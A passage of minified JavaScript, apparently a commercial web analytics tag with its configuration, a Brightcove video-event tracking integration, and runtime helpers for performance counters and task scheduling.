ex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Fd=Object.defineProperty;var $d=(s,n,t)=>n in s?Fd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var Me=(s,n,t)=>$d(s,typeof n!="symbol"?n+"":n,t);var Te={};Te.d=(s,n)=>{for(var t in n)Te.o(n,t)&&!Te.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Te.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Te.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Te.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var jo={};Te.r(jo);Te.d(jo,{getRequestParameters:()=>Zm});function $s(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function Fe(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Gd(s,n,t){return Vs(s)&&s>=n&&s<=t}function zi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Re(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var Sr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},tt={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function zd(s){tt=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return vs(r,o.bind(this))(...c)}}};function vs(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>tt.error(ve(i)?i:new Error(i),s)):e}catch(e){try{tt.error(ve(e)?e:new Error(e),s)}catch{}}}}function rt(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function qa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function qd(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function Ho(s){let n=self.atob(s);return rr(n)}function qn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Wa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){tt.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?Ho(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Nl=typeof performance!="undefined"&&!!performance.now,Ya=Nl?()=>performance.now():()=>csDate.now(),Wd=(()=>{var s,n;return Nl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),or=34164e6,O={now(){return Math.round(Ya()+Wd)},elapsed(){return Ya()}};function Xa(){return Math.floor(O.now()/1e3)}function Ml(){return typeof self.Promise=="function"}function Bo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ka(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Ja(s,n){return qn(await window.crypto.subtle.digest(s,n))}var Yd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Yd){return Math.floor(Math.random()*s)}},en=typeof window=="undefined";function Xd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Te.g!="undefined"?Te.g:typeof process!="undefined"?process:Function("return this")()}var at=Xd();function qi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=at.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=at.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(at.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(at.csClearTimeout(i),i=null)},h}var Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,rt([P()],s.prototype,"flush",null),s})(),xt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.HE=e,this.values={},e&&(this.debouncedFlush=qi(()=>this.flush(),this.HE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Pn=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),wr=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Kd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new xt("commands-from-integrations"),commandsFromCSTC:new xt("commands-from-cstc"),commandsFromIframe:new xt("commands-from-iframe"),commandApplied:new xt("command-applied"),commandError:new xt("command-error"),commandMisuse:new xt("command-misuse"),CSTCSnippetUsed:new xt("cstc-snippet-used"),redactedPII:new xt("redacted-pii"),pageAnonymisation:new xt("page-anonymisation"),patchedNativeFunctions:new xt("patched-native-functions"),pureWindowState:new xt("pure-window-state"),sensitiveElements:new xt("sensitive-elements"),cspErrors:new xt("csp-errors"),networkRequests:new xt("network-requests"),webVitalsErrors:new xt("web-vitals-errors"),trackedFeatures:new xt("tracked-features"),longTasks:new Pn("long-tasks"),errors:new xt("errors"),methodPerformance:new wr("perf"),transferSize:new Pn("transfer-size",["max","average"]),downloadTime:new Pn("download-time",["average"]),blockingTime:new Pn("blocking-time"),inpContribution:new wr("inp-contribution"),tasks:new wr("tasks"),availableFeatures:new Kd("available-features")},setService(s){Hs.setGlobalService(s)}},sn=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.wr?this.wr=this.wr[1]=[t,void 0]:this.wr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.wr=void 0}}return s})(),oo=0,Fo=s=>{oo++,csQueueMicrotask(()=>zs(()=>{try{s()}finally{oo--}},[Ce.MicroTask,"queueMicrotask"]))},Wn=new sn,Yn=new sn;function $t(s,n="high"){Wn.isEmpty&&Yn.isEmpty&&Dl(Jd),n==="high"?Yn.push(Qa(s)):Wn.push(Qa(s))}function Dl(s,n=10){n===0?Fo(s):csQueueMicrotask(()=>Dl(s,n-1))}function Jd(){for(;!Yn.isEmpty;)Yn.pop()();for(;!Wn.isEmpty;)Wn.pop()()}async function kl(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Qa(s){return function(){try{s.apply(window,arguments)}catch(n){tt.critical(n)}}}var Bn="null",ls=null,xl=[],Qd=()=>{var s;return en||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!en&&Qd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ls=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ao({type:"UXA_EVENT",event:s.detail})}),ls.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Bn)return;Bn=s.data.sessionId,csArray.prototype.forEach.call(xl,n=>n()),ls==null||ls.postMessage({type:"CONNECTED",sessionId:Bn})}}));function Zd(s){en||(Bn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(xl,s)))}function ao(s){ls==null||ls.postMessage(s)}function Ss(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function He(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function tf(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function $o(s,n){let t=[];return tf(s,n,e=>csArray.prototype.push.call(t,e)),t}function K(s,n){if(ef(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function ef(s){return s.length>=0}function Gs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Go(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function sf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Za(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function $e(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function nf(s){return csArray.isArray(s)&&s.length>0}var nn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),De=(()=>{class s extends nn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var tc=(()=>{class s extends nn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ke=(()=>{class s extends nn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),rf=(()=>{class s extends nn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new De("Nb of Events"),pendingTasks:new De("Pending Tasks"),pendingEvents:new De("Pending Tasks"),nbOfMutationObservers:new tc("Nb of Mutation Observers"),inp:new rf},mutations:{category:"Mutations",initialDOM:new ke("Initial DOM"),pendingMutations:new De("Nb of Mutations scheduled"),serializedMutations:new ke("Serialized Mutations"),count:new De("Mutation Count"),elementMutationObserved:new tc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ke("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new De("Nb of Hidden Elements "),nbElements:new De("Nb of  Elements")},tasks:{category:"Tasks",tasks:new De("Tasks"),errors:new De("Errors"),timer:new ke("Timers"),microtask:new ke("Microtasks"),mutationObserver:new ke("MutationObserver"),monkeyPatch:new ke("MonkeyPatch"),eventListener:new ke("EventListener"),intersectionObserver:new ke("Intersection")}};function of(){let s=null;Zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof nn));ao({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{zs(()=>{let r=$o(He(e,o=>He(o,c=>c.getData())),o=>o);ao({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ce.Timer,"performance-counter-interval"])},1e3))})}var Ce=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,af=["click","tap","keyup","keydown","pointerup","pointerdown"];async function zs(s,n,t=null){if(qt&&n[0]!==Ce.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=cf(s)}catch(e){bt.tasks.errors.increase(),tt.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{oo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(af,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function cf(s){let n=O.elapsed();return s(),O.elapsed()-n}var _r,lf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Ll(s,n){let t=$s(window,s);return function(e,i){return t(()=>zs(e,[n,s]),i)}}window.csSetTimeout=Ll("setTimeout",Ce.Timer);window.csSetInterval=Ll("setInterval",Ce.Timer);window.csQueueMicrotask=(_r=$s(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=$s(window,"clearTimeout");window.csClearInterval=$s(window,"clearInterval");window.csFileReader=$s(window,"FileReader");(()=>{var 